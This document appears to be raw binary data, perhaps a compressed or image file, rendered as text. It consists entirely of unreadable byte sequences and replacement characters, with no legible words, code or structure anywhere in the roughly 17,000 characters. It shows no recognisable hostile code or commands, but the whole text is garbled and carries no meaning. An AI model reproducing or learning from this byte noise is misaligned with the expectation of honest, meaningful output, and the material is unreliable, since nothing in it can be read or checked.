�͆����$R��?�#Q��~� I��s��ԏ�X�Z	���H�"%˶ѝ�ˈ�9Շ0����>Ջ�8�Y/�4�)cX�cX;B��Vo�U�T��VJ5`!�T�`��aj%�K8UlZI勸U*�VHOL�am5a�(aL���XVdV�[ú�$ct�5n�����ߟ��8����,d�',-�Ov��߲��h�pծ�Uiwe�^�������	j���?=���P��/���x���Z���o4t�2J��vԓQN�"A�J�x���o��n4�ͦ��Q�&�EP?�ȅ��(U�f4�����������b��1˳��k+��݇���Ũ��@%��!8�cI�6E�Vb�U/�*IՁC�TH�T�T��|W��^Ŭ�RU�)b�g`ͧV�G`i����T�O��T�9۲���f��&��9<�ȇ��vű�xc
]D �ί�|�w^�7@�iP��������`/�ƏC;��L�ڛk�fZ��0���i �k���0.�qhH2�j�g�F��v�ʖ���[�"�	�*��_���FY��{+J�G�^A�Շ`��`d�uƹ<�'xF���h�u� �WR��z>�&Ez[)�j�w�v�B��4��8v�'`d�TdWvMCv�8Tdǂc�w8v�����NY�XhI
�N�X)����ɔ (ڭ�����\ȉ�kČѸ+�ć�4���I��,�M.ş��ؐx�wMG�{�vl�������[���^��"�C�������E\"�$-pr��"�C�����[��&&�iNfU3�pm@r$O����R,�p�� �5�;탿@ݬ�q�qT���,�~������rA�j��U}���Tj�a��F��tS�I`��H�	�ۄ��6���Y-�/��Q�� �G�xT������bL}�jVs�j��w��tqc���4�xh �j��>�mͪ�*���/��~����������w|��x�H� ������͞��y͐��9�����!A��K��`�j�!(����ܼ�-�	�Һ��b���\�	੦3�`�̪�(8@)��*z*�:Z(I*@�/��q���X�H��$���\�����*� ,�,�',R"��7Z��¡U�����*��pB	X�d�C!#:�b\��e�����F����޹m��V(�O�k�B�K��F�s�HY�Ŕ\�;E>�zA��S����@h]��⨊Hi�&4o#f��%wK�3�|h&�xD5���g4�\��1ph�G�xbǷup��w�@�H��xȺ��	�n
�\�$XJ��@o��|Xʐ�9��~�����9���yN��:��@H,���+:)�I\�(���o�ֲ�ɚ�A*<L)�2ÌT��o,(�'.⏅�<@�������,Z,ڼ�-#�:���Z!`���=�H#�:N#������u�+!1�L�B�'ԚL�]�Зj�d��l,�`(+�\�g=�@���� U$�"w�
 ��S=�%���%���j�@�$?�$��W�)�?�|~=f2d�Ph`z�f��9��Tc>���H��~5�f0���H�L�k��q)����H���� Q��������b����*�d)��+�CB�;�& ���Ҍ����R� ^H\�	!��Y��pʢ)j�ɶ�h؋�À\H��	�Ä�R�Z���,�l�6�>8ml��A	�	 ��j��K�j��0릡�-p��Q���\�_��6|%��êwȍ�.�꫌<ȋ��F���t���+��b��*��Q �.���C8��1f��;��������f���W=���x��%���)��zS� �i��1�{�g�l3M2<�y��Q���}����`����x&�$'�g�t�q�����h�w�H��e	���܇��89ʨ
?3]�sT��<�X�ϵ��Ʌ���\��� Ƀ�����-���(X��+�= ɤ�� ������b��<(�	΍(wڍ�*+����<�YR����؏6��� ��S`�������₺X
�(���q\/8�]">��������$��K�4��$����+1ୈ��Ȯd������閑2�%��,��12^�����(�BX�
�����q��f):3Tm� 莻tH�?Tʝ�+��G���%�e�'�J~�Q�Ǝ��5!��SCV�O/h|>�FV38�8�U��V�X��~8�I�o
��؏���Y
@T�$�9!���:UwE)����Uc������do��ىh܉Ƥ�ͭم�I����	��د�+��x��"��*��!��������`� ى�0)�堊p�-n�Զ�\��ƃ�@��X
�覙����p)�wMˆ��_��,�Ȍ=��<����	�dk�,b�`y��(k��D���H_6�ً1���AL�#��H��������^��kP���#!E������,�V�I�&y=�Z�F�(��R��|2���#Ch~�w0�h��볖m����P���C���XI	�ٍ�l�_��
�8��{�p`f��H��H�s��~6�R��Ϧ��#�Q_��!����w��708��Ti��I�]���2J�#Ӊײ ���Љ����e�hH�%�Y�\[�4I�ݐH��Bŉ�������T��opN� ��Il����ꀔgzسvzB��vR��L���FQ��AO:��������;�J{�:���n?6�b\��cw><�^-C�<�>3U�J�bd��[-�2J��9���7���a�oX=��E��ԕ�I�~��.F�+�~`&����ͳ� J<�ܫ�E6;:>]tJ��J����`i�.�b��^�~��u`�r��T/��ӷrYxfM���y�_�l��pH'IU7h�Z�Jq['�a�u���pA��a�f��5b����P��A�8�K�ޯ��Coy����������~.�
VA/�*-O(�O�<#�%�R��;<��īw�9%Wڳ;�38����=��=���0��}�^������(5#�c�
-�HI+�K[������
�	�l��4�Z	�8��1�A�(��R�J���ʢ$ʣ4J��0�i5V{�es�h{ʸ�˺|���K��K��˾t��t�xS�6����`����J��]ɤ��r1Q�B�n�B���-nZp
�P�P���!cW��$����H1{�U�TH�)%�D���t�؃&{gMa �kp%������w�t��	I�`��Z-� /�KɋҴg�/pa����⬕�J '�L��d��t��<K�SʦT��˱�O��ϻ����O�������O�0KHp���˵TK{�\���\�P�$�H;�����(���Z��S���ڼ������4%{2�LR����M;��+9�$��[��;aq�1c<�sS03Xh�N���@���x��h��Rh�(������������a����,��,:F�,���;�w�<|�U���Ox��?��>��ñl�2D���I0�މK���WsO�J1}�7[�B�rs,Pq�Z@��HVI�hV�I�HD��2�`P�
VP
������|���]����<[���4��A�PH;�M�a����=|22�IX�/�`)<��p���
�x=V�{j��>�
��
Nk��Q��aj�'$Βy�� K<����G~�G[5I@�s4�tD�uT�2,ǲyʻ����ē�$�|��z��+;�9��P�Dw���J�_D��E��^ S��0��0��`��B/̥�E���eXHRBH43� �S,9���4%�!�j����93��O�n��+Fdʅ�b���gT���xt� @*�B{�J��6� ��T�G	G�\��ǣ��Z;�r�[UkǱ[SʰM1|��������ˊ�7��
�M�$�������H��%<��N�����%O����H]���M��ِUH�<E�p
݅�����u
�=�+������w�$	���� ����6ad�2���%��CC����eRڗ`����
*y˹�%J�mNl��m��J6���_J�=˰�����]ʳ�O�[�5����6��K��\��DJ�K��M�N��F �νP�E.Sᙏ�t+L� �8�PO�[�L�U-���Y�M8��o����ѐmHyɟ���\]k|�����RƐމ�*���|���qFMc�k^!\l�'��B�S���(K�����w߽G�5�	J>=m4=��?�C�_y��r� ��0<%�6M[rdC�T��}�7C�t��X��XȽؿ�;
��鱙�27T� �\�2DD�L�����!���I\ ��]D���Ł�]��ME���HER��܍�i:A�<\�qѐ����mi*��n���5����g��J���&��� T��{Rܨ	��W�x��|������˰��DS�5͠��8�H��)�Us׈��F�_�pW��?�h��wh��h�>��?Ӿ�J?�S��I����0����␉�����ؾ�W㷚��(�lJ��W{�MՏ��	��@���|Չ� ��!	��� e��P��<$�(X�J�T�i�H��H��-���ϛ^MMj��-�-93���06����0�o#Y����ͳ�tH�=�]�jeAy]�pװ�n�R��RuF�4	-S��2�Јmڥ]V�Q��a2�'}��	��|�m-HXhԐ̀�J9����9J��w���h:�ߌVm��=]m�V���S��/�p�ҙ$=�$����S�S��SБi�-�ՆÇ��Nh����&S4e��l���m{�	Me��։�����`鹠�M����8;��
5�B�S�.Ӆ�
YxX�d�.̪��p��YT\d�e�	��P���U\<c`<Sk}��㳗u�j�3������ ��l�`��}a+������(������������R㱈���'e�}ō��ןa���iK��ЍӲw����~d4𕄂N��~^���&�;>���ۊN݀Tҍ��h�v�Hf���n?u���N�n�\˔)��Po���H�d��莖��T���o4��-�mф��Ox�i(����T�i��e��n��nU��
e镦P�։��ċ�j��\��D�6�	ޞG������ʭE��[�´�aj�F;����$��^�U_E�Vњ�	|��g��~�g�c�����Ral�h���@an}� ����,T	��N,6���w���bk`����DlA�|�{\^��m� 
�����k+���me���=��@�t	����t��t�h��c4�@U�Ô������/�,���XV�T����8tcDKw��%�pZy�|M�|+�k��{k��z�8��q��HU������]����Idʿ<�e�i����TޑK��mM��W�{�o�ض\o�fAx�|�
CP���]����>X⩊�0ꠖY�7	���c6`��e�-A���~�{6.����Ȋ�xw��}���0�����E�.UZ�q
�P�uV�浲�ZB`�)�E����i����
��l�x�p�æ��R	����S�#�W��W���sn3=��睄X�n����o�����HM[��������wڝYz�n�����}��g�8$���Љ�H�w�i����	�Џ��ʫ�ǩO՚�����6TFp��@�L�K�wC�,�\������ޙ����0{��ש7��ԏ�P[�m���_��N�s[�ZXw�^�Hí@3����
�'�XH��ӄ��
��i�նV�F.�}b�	���8	i��g�t%�}�g��2oݒ���0a�Z�3C@���xb�
U���//�h�`j�،f� ����x��
��	&��%����'Fq�OU���1@�NS6,KwUm�(מ�hm7[���?�鈦�9��I�����@vd_q�ib��׿������G��w���T�w���i�C��{��亿���|� ������/������jh�uw����j� ���d�9�̚����:+� H^9�a���M�;m���#�$yk�X��n�q�l@,� ��jG�/�/�19�![�Z~T0Iު� sy+��@4�{"���k� �?@��~z��	�}b)�jiL����J�������Ǘ����y׵*}�X;	ga2�k�u�-�=�t|�S�X�>E�`��B���~\u2�I��/d�� ���b�m4񟻳p��J�"xjO�����i�|��s���Z/w�ل�\~{/8[�����	��ͦ1�KĦٰp蜋� ɦ幀���0���@��9���`�
�&Z '�0B�j5�Zɬ _õ �XɣA��s%���x�ʑchׇĢQK��Ɏ�clυc��h��$���:��%[XʞY��������Yʹ���M��c�kû��ŰU,������1��O�j +��ܝ�L��M��h����L�Z�F��)�����9n-O��ސ��.���w����~c����-)�#�Y�(\�85a�1��ض}�������_�@d����������L�l�Z����g� ����4�x���)ˢ�:������}Q1���_�,	���N��pN�D�: �Ъ�'4����3�z�� �N��k
���Qڑ��a����U�t0����XF\l:B�s%��Ӕl�ty_^��Hk[#���.4C������X���XI�(��X��f﷑�<�W�]@�����0KH����yYw� )Ө"�ٷm���ݤ-\ܿd]-��9�-��2� ��,W"�M��NEŅ���$�URP���3�sdB�����zr��d�6�Cd�48	<Z�YF�]*݋�� ~ߙ���6�Rz�f0;�����(�6]��U���w���6H��PN��Hx\��y��Kj;��lǄ���ވ���랬�|9>4)��I��:5靮[R��I,@��̃���Y�����`ɑ�>�i�ΚK$<��M�ޛ�[N����%�\К*Nw�U,�*\`^�ȏ��Z�֪������j�j�Jń����r|/M�F���Ū� pl�K��.����	]�H�d)�Ǡ
�
k���%��Қ��DI�];��{N��G�Vy�BL ��0�a�5��#�@ș6���	��Û����k��W0,���H��@��2:C'�ʙ�Q�p�� �XN��t�J�z�)��(�fF���c�Q��G�@��YB@���匽��jH��zT���(�B���w�d	��I��޹��"�����q�pY�봔W�/�6������Ψ��b�&�B��}��m��H�۾]DY�Z�� H�6:)Ű����ř:��H�<4O3G�"Ibm��ёO$:#�Ub�h\_\h��@�1�G�n˩���{���k���(����34ɶV� sUh'�y�,����x(�@Z�xȏ��
�
��$�	���)��ǟ�̅�IE��	dA�i��@�Ky�針(̍�K����/ΒB0��w���X�ڽ:�:��Wt|?\E�+�Å-(M���e�Xm���0I����陶B�O�\)�m��@W���[���.�XK�̑�ڎ�5ˉ��Ѥ��=I�U��G�Y��5���VX������h1�U'�>�� J�;'��C�
U^>j�oL�(��>��"���K�L��l���Q<FLY/��G�S�ؽoAl��K�F�ѭ�&S�W�U���2�i��V�,�4����������z�����wI�-.}~�	�ͨ"�aS�t��`����P�		��
-�ޮ���/��bMN���Eצ#�W( ����Zoi��)��E\-.7Th��@���8��[�� ��ĸO��:'���y����A�B�Y�J�#Y?��`��� �ܴ=-9���͑�V�@��se�7LRN���_TnJs1�+,�ZY�~fI�9Ӡ<��&;��x�$�G��� ʔ�*]$��M��\qF�YC�|+�Ej7h�]1B��o�L`k����~E�b'���!C!7o���!��$����D)�LA�&{Ɉ�x�5I
�����m A�>��f�ݱ�b$G;���4S�c�f��6ml޾�e��;���|N��z��e�����W���h��C�;��z�'���{K�]�xZ\j.s����!l�i{p�FI�@�!��]�E��/�#�f��ːh]˗}g�%{W��prXy�5{ݎ�1̽CV������%#��)Vm�p����!b7L���C�ꔘ��q����w��������@���w�w���8(I������h	���̠(@7���v���jL��u������͐q�,-��we�;����T8�I�����xį)���@�h1���4���ګ�؂�}���&��5�:	�3��~)�l.����uo�)G���rkT7�Yø�I��#�piY��y��jKc�8��5
?�D��w� n�ΐ�����ڜ�})��i�2<�I(���R_�hWH��� �C7��v���fN7�K���{���N0Sv�<���dLwI��hH� �*���ç /Oqpys��%F	��?�Η;_խ��������J��*����`y��x�B��p��e�����m/����j����˛qx��tu�]Ċ]	M�������/�,����XS����tˊ���+mӂ|鳸��ʑ�X�Np��t;.Ⱦ�k�����Zt�l���n�}Y��]����ހ��򀋄 J���
�����M���2��q<��H�����ʊTw�W��hl����N���-��H�N8���d�'�j��ڢ������=�w�" �t(%�\]���G#�An�W�2]��5ZQ�����t�8���|3@7w�|�9K��w��NՋ��\�O�P�P�	�|�� SYʖ��N�::��L����ȧ*�`I���>!X���sǠ�<���� wt��A�ß�N���/�	���lٯl&���Tr�|F{��49B��.�xR�j��ɀgI�<��쀡�Y��w��)�y���e��	��5�M��lx�`T2�'��yJ�l�X%-�Z1��v��`��3��(�z�Bxk�a�ؒ�yu�Z��������	�t�@,>`eį�y/1z�'H\��n���Hu6zn��ST�a��س�Hq�A�c/��I�Y<o�"e��P����ݡ�����Q��cI���PT��Y1ڰ��T���z.e��`�ZȮ),r!�w�ulj�����)�FX����3�X�߂�1d�-���V��i��t��wm�gu+���J��I���pR�ʐ5	�1W�B�����޹� �
:�TxՃ��#����i�hΝn�O�|���8Q��}�L��ם[����'��T�%s���y^⻓�$��爃����T�Kk��Ly����FJ� ������T�8�V���[��̚��{A[�r���K�Q�O�vI��I"�H�P���iT(�۰L�zIE��)��Zxzy�8��[H�2��L����(~Θ�t�I�T�wsň��j�+������ʠ��)�h�K���������PH�.XŐ`)��������\��1�!����x�g�)�Gq4�mC�vv9����h����v.�Ȥ�͞�ȄL!���wYِtK"� J��Z��Ȧ�	�Ɋ@Z�=ܨ
���Z��t
�L�T��)�t���0	���N� ��H�����ʀ����y��*�u��.ٺH���� �ҘF:=%I�[����2b`<Ll��3��V:��9��s�.w��"�
����HH"����"x�0������M��� �ǣ�����O�{��o�8�K��:)�	�������P+���J��Q	����!�L�h;� ��BTHܻSP΍��M���JyI�y[��� Ȍ,�4����P~F��L�9f�o��8��\ߨ��Jx�M�0H�鍘K�P���~@����kũ��J�dɆ�Ȉ��L�z�����˙@�"����ndC�`��t� ��� ���w�vÐ��	�	<��&->��8�n�=!���lH����	T�0UK7�0�\쾈D-O��h��-���@�b������4 �t��$*$ͨĆ�g��P`�J4�Ę��;^$r\�F>oΐ��LQ��>��4҂����!�����w8:�zI��)���/��/Ç8��i�V���,[AvO�~u�H�.��r_�4�H�hH�l���d��Th3�n��,V	��6�J���?wz��o�l��ӨiE
r��*��h�,q�F���/���x�q�	����� ]M�yp@�v������� �DD	z�����樌#�Ld�؀+�bi�hK�0	�@���u��6yҁ�g�l�ܧ ��3����̟
��JP�͐e�.�Í��͌z�~�Ⱦe��3��r�<ߨpP�g�(82�>�q��_�@Vg��4�����^��X�}���ybᰚY��׼{�5��K����	��|j� �������~8w�:�^I�V����^,�b0���T���Ÿ6�Şb�v����\I�8����	�򀙋�ݍV��w8���.Z�*~��I�,}�@����y���̘ԩ�V�	�9���L��M��ҩ�������y��������،���I���@�ɛJN�?o���
�0��������؉�������|�������0{��Y�<�������/��_����m��(�}x�}؇!/����)�&띈.�������j�	Գw����� �!���L��]��	�4������8Q��e�ݖ�� ������g��� ��z� 응0�����i�����v]��	�~_�w8�a*��0�})��� �l|Ӎ��bm�t�����th��FL�����	=|�yۦ�aK��~��,�̘���6L�k:�8�� Q`�q8�Ǩ��X�阎��� ��	�)�Vx�9�"� ������"����)���
�M����H�f]��twȍw��He�������,��X��������1�`?��(����m�� �����؋�mϐ�O��Y���~,wH�발���鏜}�ȍ������j����Yw����
5���x��Ƀ��K0�e_����������x�ҩ�|����n����V,���!�x�7�k�J�n���q	�40�O�����Q�49������l��'
�a���X��z����9�B�>�����ه��'��w��������r�ɹ�>A��јg�)�.��N��h��8��.�@��|�k�Ũ�}��Z�@^
���͆-�������h�������z���	��B��8����H��Ř��jȨ)� 
�X�A�(�9�y����ڨ���<���񻽘K�)�yh�)����-ز��9��B��������H*�8���x��	m�wH��黤������I+���ʱ�졝�h�����/u~�ޘ��ه~w��' �����2��*-q.��袒�f<�}��8�Ӭ �9�i�)���ؽ@�������� 	)��H bw��~�6���}�L����������f���~�<!A��ٟz��d@�����`��#�ɨ[a���ܠ������h"���I�'����x՜���OB��ѝK����X�a��)-��>���9��.~��}�F��ZH������	�����x&a1�<Q�e'H	ʬ2�������a�ِ���ws�q2ɳ��`�۔�<����~��0��8<� ��I<<؝�C��:�ß1��(ŋiƓ٘>D��8�8ש��y�@��a� ��qq"����r����Ɍ[�.��H= �x��h<�c$�(�ڋ��ޏ���|����w؞j���%xڂ�8��X���8�sA,�)�<R����gk�فF؃7���q��קx�nq�x؋�苾80�s� ��I��`@���Ɍ������N��%r��2�A;�w��	����e�6`S���x��Ȋ��~(�y�g23ex�r�Ͻx���<H0�$�w�*Z�=���������$yo��(���;M�(lo
�*�Y�&����lB��x��x�JJ�؄苻��FX6f���X |��kه3~��X3w8��8��x�=x7?8�����Ԋ�4������(��ي~��ꐹ�8�����Q��.�D~γ���J|ʍ�H�)��e�K�ك�H����K��~89��.�\x��x�=wx��X��؄�T�eȌhLt0)�M��}y��9$��5w��XĢ�0���(8�$r�Xa"}@��A�8�����X��	O��7��i�~�$gr�o9�|��J؃�艊9�ĸ�\$�k��h�@��A�(�1����=ޭ(�b����⣳	���(
�)��>��T�w�:�E�Y��x�@{��	��HK�(݈�FdG�Y��x�����}j��8E$����hҥ�-��Z��錌@Fޏ�����@w��)��8���OY���I��h�)���D�@#i����艚�ET��թ�hYU�(���Cp��z��؏�x�I��0]�.M4�����#�y��h�}��<膅����w�]5����7�p��P��8�8xD�E��]���H�R��xYx$Ѽ�ֵ�m$�	�~�^�=(M��i�.r�i>L����ξ�����ډ0�Z�I��膗Y�
�*���T������@��]��Qf���؁QŘQ����w���h����u��R�M�p��I�펶��Dг�N�m�Z����x�L����! �vO����U�9����؁]�U
*�(��ٗ9��	���V*t(������)���E,��{�`�ے!��(�%�uՇ!�)������E���D�?x��xD��E�X���iʩ�U嘤�������j+t�I@�N�4��k]�FSjf�W�Ƀ�t�Ę�t(T!�)Q?T)oO�舑��%��8@UU�U���&��(�wH��^��I�����؏!��H�n/.��X����[��Ę����.T��)�I��&T���	���l�9@��`��`�y1ߏm�Ø҂�6�����������"r���r�c���ȍ-�o���o�)T�`#3o�(h�ك=����&U��M���Ȩ[|@� ��p���1�f��dxԼu�ef��e��!�^?T&6�(��������Hh)փ�X�xL���x���9�I`HI��i���O�/�y�	x8w����H[���)�Y�x�P�TV�+����X�ه��c���fy��Z�����m�+���D%�	Ief�u�=��Q�8{wH�����\�Fe�ieV�\#֘8��X��Ƙ=���&E�Yf�	��w	�� �A���W�_ݏ��0D���f���0�|̧y��|$懧���VC���UH�@㝯�p�)&����ͮ���H��j���m�X�h����j2쁱�4��耳񇚗�i�j���\�Ib��oO՘���7w(|�I�{���r���	G:�Ʌ�ɫ�Iv*{v�j���� Ym�	sD�5W+I���,t��XZ������p'I��� P�x�N�������h���q�(��"��K�ͳ7��pA������[o�
�����|��ܐu�Bo�/�w5!1���P��z'��τ��"[h)��[��XO7�<���{g�E���K���B��Px�G�������B�ʐ���\	5�/\;�n��i�EZ8����UR�[ '���*`wߤȝ�p����R^��xO7k�j�!���E�w�+��nI�<�zjO�����٩~���0	�$�����Aa\����S}�w�-)�v��
�bX�b�
~��;��((�^��*�rK���
��$�(�5�҉���
ɸ�6 )�4�G��N�� v�(�
� O���Sh���	�q�2N��2�Mtt{�Ȥ;��#�;E��2x�J�q/��to���� 
�t!0�,��v!����2�&�.���"/���wJ5�d�zM�rfN�#� |�Ph�6pj�~ؘn�Ti(���BZ����]����
�&�B��b (�
"��ŭD�`V���{������ 	�攬d�Y��z��K�0/4ϓ:�@��D���g���
�����
�%��$�݁u+}���(	�8����b����)��(_�f�
Z�I��b��<�&����!�-z�	��K�,|0�:��s�X�l-��&1��2ٝC����!߃v�v��"�w�i�Z�>��w1:(,��#�����������o��Q�¸릷�� ��v��$pf�BȚ4���j�Z���J����$��H	��:h��i!�]lp�
�����I")�vɯ
ڎ�K%��s/���(�vy{�N�y�͊Qk=�#[w�(�ڜ -�q��nas��
�,N��T/b�?�w�*�đ�JF�*�A�9��̱R7X���H�Ap!�
�l� ��4�
Ċ	�*��ڞ�����@I��	>�k���J�(�w?4!��^���Ͱ.o������6ý�P� �h���ɼ��J�f�Sơ���t_���DɄz���H�E�7���v��͠G��t�z�JI�����Wv9�*��YK�pJ
����MGJXq�ǲ�pi�
P"Y��	в�ٜ��l� ��[W�N��p�H�@�7��lD�@���˘얖��ͬۚ�'��\����!f�,�oq���������*������4j�ۨĄ�$��>=�:��@U�Dh\w4�N���qM��z�=Њ<�A��0I�w�O�f9��캢!���Z��,�5��(Y��iˤ�,���z8���J	ġ,��O��~PK�_<�i���U��ڿ�y��H��T���0I�kH��h��L9��9K�� �I�ڻ씦������ȸ�����w�F�p��	��*"�����+��X���-�(�Uf�ή�������%荋x��x�G���-��V����PZ� ks9�q}:w��8�-Z��v��m$�z� ˠ
���d�./>��쌙����I��(Is$�4&G��̤�ܘ���be��X��\y����@�	-;:�o���ɛ����k#���	H�@M���Ȓ��N���:\=�e��Í�$h>A]e������0&$���љ������$h���������!���Ù��BI՘_�خ���(���$y���L��#OtÒ	��3%?pY�~���}@.f��w�@]wʊ�ȍ�<KI�8�A����K�\�E����v�L�v�'���p�L��ٜ|����>:�ʏ��BqvK�Ѩ���Ë�i&�~����۬tp�v��~��N.n��%���R�^8}l;�n��K��K��
d�
D�n�g���=�d�"ي�Dɟ� J��P���N�쩃�M���k����n�)����T��� ����5��B7x����m��q[�׀�I�t�A\�C��9��^D7��xO>�́�0���H��v�G9%w!���0iGn����T�s�0t?vI��3Q�n~�w�ȃ�.i������{���8L��	�'���l�4�kUgv����̨ҽ�n	�?�p�p�k
�)i�(
!:芛X��a�rUix���?Y���f�,�W���?���z_mBY+��Nx���+�'A���3wˡt뒹��{�{Ķ���.�,MoBk��4�A���h�H�����8ʞD�} �����<��5�o��>r�����������ӈC� Ú*wIϦ�-f�IsU���\�C׈��X v#w@�F�f���wĝ Ȗ4��x�(�j��,��
��E� �c���۝m�0<��_�@�b���ƍ�p0���;+�71�2��į;�/���-c2q#�ƃ��� �P�9ȢȠQ�rj�6�����P�B�Ј�����H{��H
����PI���(�`6x���"��\،���$�,�j�
�	�"7�0�
 ����^���
0�4�������i���K�����0#+Hw���0�5 �� K� ��?2����*�����x������L��D*��� ���	�0	�PI���@��D���@�����b���(��,
��^!�h5��87�H7��
�H�c͸���� �Љ阎A��|�����Ê���T��N��V��
�����I� ���͈MH��Ҋ8�8�� ���.��(� L�l�H�`L�`L˨���թ�x�J
�%
،<��c����A�5��s8��KcQͻ|�w2���0P��T✏h������ˍD7�$�����
ฌ��H)��Z��`�pN-1��H������y ��д�3��P����謺�(���
�TL�0��DO�
�@B�@���ԛ�t�8��4
�J��
�x�(�H��4ʀ��ہN
���/�|��p6�̋�8t+ȿh��?�p?� ��-̱a���.h� h�4S��X����IAH��� Lڑ� ��4.�{��
��|��܌�h�����@�FwD@B��٬�x·�҈��[����<���/`Х	 3,F4�7Q��s�(H�,HSr��L%���i5����p1D؂��:D� � ��8����DJ�簉�`L��	�W
[,����Ј t")؊�x�ST"O� 	�|LV�Oh�F��X��
��M�d�V���� l�a�
�<F�tK�P�η��3Y�K��Z���g<����G��5��t�PH�\+@dHPj�E�T-���݉�E��ٝ�w���{�XA�B���ډ�؊���8���
�l�
��W�E�%D�ض��͘C�`�
ܻ���*�� ��@��@]�n���8�KQ5#���N��
� �р	�Z1t��-��ǣ��
0G��ڢ �pE�Iˎ�ى������h�ƄF����[���I�������b$�
��
��
iyؘ���Б��F�E��
��
�P��P������h��k��;(�PC�2�A�5p����k<��K۽���Kw�����v����1�@]�؍�����$J��Q5���D�����P���^*�ޙH����툐pэ-ޏ��t��́��x�fʏ�p	��������@���_�_��Xh��Pˈ
�h_M��Ȟk��(a$	5D=�*K�qY5@|��<
�p��P<����+
l:j����&��ȑ�ӵQ�B-ԑA�8��8
��
�����@�o������}B���(���)��ώ�����l�,�R�h[!4Ew�lO���S�_�}R�%-�( U��ͰkP�2��C���?�9
 ����X)�J+4ES�[5����æ�{�����T~U=4� �c]`��$T��
��PTD��ݍ�ĵh��8Q���oS	���٨�������[6z�(������F'ʂ/eU���"<����Y�y�l��@ �P��fB��� ?!q����>p��a���P�`qW�0y��`��H��"j
H�xX�j��1@]Gv}W
(N㰱ݨ��9
wӸ�v���h��S�p�=M	�Mhyp�|���yA ��҉`��u����6�M��z ���PDx���_T�>`i��>䀉@������
�j�����!�q]��kj4e�sU�i�Uۍ�`y���x��kH
�V����&��U���J^�*/�ةq�/=��B̆\�h�n�#����Y�0U�]�4l�P�a����ula����m���`��AZ`�?޶��&���+;Z3�W��`z�j�c�w�F7�ȉ
0�������Nh��x (Mh�+�"���Mi���R�x	���k�'�_Y���\�x�E
�F �
��*͸'�v��X�V�`��hE}5�a]�6z�׃�������(�t5ԑ�K׎�G� q	��c��ht;� �f����[�pa��Ƽ�P=�)�$.DA�$��L�Z�hU�x��V��dL�=�7
����]0l�����`��
H��Q���y��0e�r����ҕ`w FS������k��l�n�QVNm��	����t��
�PcC�iuh��O����)�-���&Mh���'�]҅�<.�؏��VLV��-�ܛmoҺ�f ��lV�e*H�Q��(��D�w5�w��UvSs�7�昇�k�KC�,P��t�i2�e�=�،�|ј�ِp�
���\,)N�B�(-}�g�ɴF ư]>drn���yiş9�I	��o�����3mU��m�2��b��w�He�32��Կ�˙��y��.����Km<SN	�PHט�
�h��h�@�Q��	���Py+�E(W�6b#����鲈����O�#�x�xH�ER��e �ч����
]��#!����k/���{�T6志T����f���TN�$���|� �E6����8 k�O��U��Vz��!Ռ�E����g'����(B�Ož�.=((�X�}(��0�	
�
�xԧ	/V�
H�U#����O�w�f'*P�O	���p�ohK6�P� }���ƟxzH���n+��+���|y�@�)�w"�����̮���p�ev��
�R����b@��~�x�
�p�
���?�
 x� b�`� �p�Ƴ�j���+�����y �*�|�h��whY����_M8R#���������t��t'Ҋ�O'��/a���/k$m�L�|
�l��xlE��h�-�ٍI`<��L��D� �p�`�5��V��;'�<P��3w�Pp����_`�'~*^zF/�U�-M%5R(ޝ��ʹ©�I�д,�8ҢR�"�<��}���oō= X�pQzxth$0S5�X���bU�d���T��$�� �7�]��*��^��dhXi7 ���$�y�M���qOA'�w��4)����V��p���(��bř����}��舫�1��x�po�ب��t;�ᨏĕ���o��?�=�f��w�l{��6�p��R���)��P$�f�.�vI�8_g%�~v�o���pw��ӹW7Ǘtӹ� �3�fD���4p*�̊Ū��{G+���q���6�~�w���#X��R��oY����߀>/�T{g�P�� ��{�R�lP�����Sh��H��	�=g� �H�3�.�b����Y�̻��Y�7�
�����\��������w`y���4��̨KO�w\���0e���m�T�J}L\ڄ�_��:����M@��@��Q�y��wx���Ⱦ��ʹM+��Y}G��H�L�<El���wG���I�-����Y֓<{��\���b���ay��T�I�H;	��M�����G3��������t���Ʃ�Y��ak�f�U�j �lw(�V������Q���Z�GՄ\��xk_�}y�G�<I�����ld��l�� ��P2���Ь ��v[F�?E�G�ˠ���<�L��jRۈ	����:�+�A���uL��"&2��%f9l��	�&�0�Ox^�̄�A��M������-id���qw�=����̑��D��v��ISb4�7d����4yǎ��������ƶ�j�P�����n�*��D��݊dHԵ�]L"����l[�	p�4ԨG��M�E�����ż�h��\����NBF>qn����F��L;Q�vę�V�%鎬t�ٳ����l�T\�w��M���[���\4�j�\�bY�p�׼ϛ����D�I觋Y���N�k���C��@��:����L�����mGD�4h��Q�31x��h��I�wDU��chM����:"��\ -h��.ڟ��j3-1#����y<ˌ�e���{H�����]��/���t�S���dh�s� �~P��pض�� �ۨH���F�+ �t���D��x� �$�-�L�~�����-hˡ�9��-�+l����љ5:J�'M������4��8�0I���e���c�Q���]䦌���� �.�H�0y���̇��j�������7���J��v�3�-��dj�f}M��w�@a�O~N#ĩ��0�Vl�����<��,YI��b�������\˥���Q�,ʣ����i��:*�N�YT��zI5�Ȑy{l��A��L���,��x��s���Ȉ��-�I���:V �
�Y]��#-Q����駋I�`�G�����D�����.��(��m+��y��]��e��ZPw
�q�Ā4*A�M/�Vl�+������Z;� �e��^�"Jk�̬�אh��9C�p�Ð�m�>���T��J��w)�.(�=dN��Ǣ22Z��OC��F�[���̀9��.��$�ސ_����0ϵ�K�q,-DѮp�����*4�o���Ʀ����ާ/ �9#:��bb�,���]�^�90 /�*��Ȉ��I������3=���o0 �?����"�x��_�(e�{�q�`a�q];/�E��$���;�:įo�Ċ|<�� 䋄���9r�j�g|G\Z��>��d)���LM��������1iܓU�F�(f�
w�í�KKT��vy�Gp�
p�<Df��Wl� ��\��h9	Rs��9ŉ��3�Qs����A�SyA�ɩ+}'K�1D�"%ť��ݼ��X)A*ʝ` ����F��N`�dRE�����~��A�s�\�(K�A��X��2���J������8�kK�	���� .����4I�:9~D���q[�d�u��7����4;��Y�{,��eG�����荩�ǥ�F�ݸ-Y��9K?{�\�w }��
